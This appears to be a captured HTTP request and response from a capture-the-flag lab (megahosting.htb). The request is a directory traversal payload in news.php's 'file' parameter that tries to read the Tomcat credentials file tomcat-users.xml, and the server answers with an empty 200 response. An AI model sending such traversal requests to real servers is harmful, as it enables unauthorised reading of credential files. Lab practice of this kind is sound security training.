 Request
Pretty Raw Hex
\n
1 GET /news.php?file=../../../../../../../../../../../etc/tomcat9/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.194/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Sep 2025 15:01:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9